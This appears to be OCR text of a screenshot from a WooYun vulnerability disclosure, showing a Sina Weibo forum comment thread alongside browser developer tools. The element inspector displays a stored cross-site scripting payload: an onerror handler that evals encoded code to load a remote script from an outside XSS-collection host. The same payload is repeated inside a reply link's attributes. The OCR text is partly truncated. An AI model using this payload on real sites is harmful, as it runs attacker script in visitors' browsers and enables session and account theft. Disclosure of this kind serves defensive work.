 新浪微博 分享 首页 应用 微吧 游戏 搜索微博、找人 Wooooooo...
倩女萧萧丫头 2013-01-23 16:12:37 1楼
喜欢mm
回复
2013-01-23 21:14:19 2楼
'">
回复
div.bbs_first_level 600px × 83px
信息提示
通幽小鱼儿 加关注
北京 东城区
查看Ta的帖子
同时分享到我的微博 使用签名 修改 还可输入 98 字 评论
Elements Resources Network Sources Timeline Profiles Audits Console
▶<div class="bbs_cmment_tool">…</div>
<div class="clear"></div>
▼<div id="commentList" node-type="replylist">
▶<div cid="37820" class="clearfix bbs_all_cm">…</div>
▼<div cid="37855" class="clearfix bbs_all_cm">
▼<div class="bbs_first_level" style="border:none">
▶<div class="bbs_comment_ps">…</div>
▼<div class="bbs_comment_right">
▶<div class="vbbstext">…</div>
<div class="clear"></div>
▼<p class="bbs_ctext">
"'">"
src="#" id="xssyou" style="display:none" onerror="eval(unescape(/
var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxsser.me%2FYCvVt2%3F%22%2BMath.random%28%29%3B%28document
.source));//">
</p>
<a class="bbs_hf_link" action-type="replycomment" href="javascript:void(0);" onclick="return false;" action-data="cid=37855&text=</texta
var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxsser.me%2FYCvVt2%3F%22%2BMath.random%28%29%3B%28document.g
.source));//>&href=http://vgirl.weibo.com/1791277461&name=Wooooooooooooooooooooooooooooo">回复</a>
▶<ul>…</ul>
<div class="clear"></div>
</div>
▶Computed Style Show inherited
▼Styles
element.style {
}
Matched CSS Rules
.bbs_comment_right p.bbs_ctext vg_bbs.css:1
{
width: 524px;
margin:▶10px 0 10px;
color: #646464;
min-height: 18px;
}
.bbs_comment_right p { vg_common_bbs.css:1
min-height: 50px;
margin:▶20px 0 0 20px;
width: 465px;
_height: auto;
_height: 50px;
color: #999;
line-height: 1.5em;
word-wrap: break-word;
html body div #topicContent #comment_box div div.bbs_cmment_box div#commentList div.clearfix.bbs_all_cm div.bbs_first_level div.bbs_comment_right p.bbs_ctext
www.wooyun.org